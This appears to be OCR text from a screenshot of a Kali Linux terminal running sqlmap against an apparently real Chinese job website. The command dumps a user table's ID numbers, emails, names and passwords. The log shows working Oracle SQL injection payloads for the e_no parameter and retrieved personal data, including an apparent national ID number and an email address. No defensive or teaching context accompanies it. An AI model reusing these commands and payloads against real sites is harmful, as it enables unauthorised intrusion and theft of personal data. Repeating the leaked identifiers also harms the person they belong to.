 应用程序 位置 1月22日星期四 11:14 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] shutting down at 11:12:12
root@kali:~# sqlmap -u "http://wap.job168.com/e/e_read.jsp?e_no=16710" -D NFRC -T GLOBAL_USER -C CERT_ID,EMAIL,NAME,PASSWORD --dump --stop 5
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:13:35
[11:13:35] [INFO] resuming back-end DBMS 'oracle'
[11:13:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: e_no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: e_no=16710 AND 8076=8076
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: e_no=16710 AND 5702=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(116)||CHR(100)||CHR(113)||(SELECT (CASE WHEN (5702=5702) THEN 1 ELSE 0 END) FROM DU
AL)||CHR(113)||CHR(100)||CHR(118)||CHR(109)||CHR(113)||CHR(62))) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: e_no=-3516 OR 3705=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(111)||CHR(77)||CHR(122),5)
---
[11:13:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:13:37] [INFO] fetching columns 'CERT_ID, EMAIL, NAME, PASSWORD' for table 'GLOBAL_USER' in database 'NFRC'
[11:13:37] [INFO] heuristics detected web page charset 'utf-8'
[11:13:37] [INFO] the SQL query used returns 4 entries
[11:13:38] [INFO] retrieved: PASSWORD
[11:13:38] [INFO] retrieved: VARCHAR2
[11:13:39] [INFO] retrieved: NAME
[11:13:39] [INFO] retrieved: VARCHAR2
[11:13:40] [INFO] retrieved: CERT_ID
[11:13:40] [INFO] retrieved: VARCHAR2
[11:13:40] [INFO] retrieved: EMAIL
[11:13:41] [INFO] retrieved: VARCHAR2
[11:13:41] [INFO] fetching entries of column(s) 'CERT_ID, EMAIL, NAME, PASSWORD' for table 'GLOBAL_USER' in database 'NFRC'
[11:13:45] [INFO] retrieved: 440111198411293016
[11:13:48] [INFO] retrieved: 87093877@163.com
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~